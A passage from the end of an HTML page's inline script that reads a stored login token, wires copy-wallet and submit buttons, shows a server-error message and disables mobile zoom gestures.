        statusEl.innerText = "Server error occurred. Please try again.";
      });
    }

    function getToken() {
      return localStorage.getItem("token") || sessionStorage.getItem("token");
    }

    // Wire buttons
    document.getElementById('copyBtn').addEventListener('click', copyWallet);
    document.getElementById('submitBtn').addEventListener('click', submitFinal);

    // Hard-disable pinch & double-tap zoom (iOS/Android)
    window.addEventListener('gesturestart', function(e){ e.preventDefault(); }, { passive:false });
    window.addEventListener('dblclick', function(e){ e.preventDefault(); }, { passive:false });
  </script>
</body>
</html>
</file>
